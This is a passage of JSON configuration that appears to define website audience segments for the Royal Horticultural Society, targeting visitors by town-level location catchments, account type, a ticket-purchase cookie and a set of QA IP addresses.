{"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": 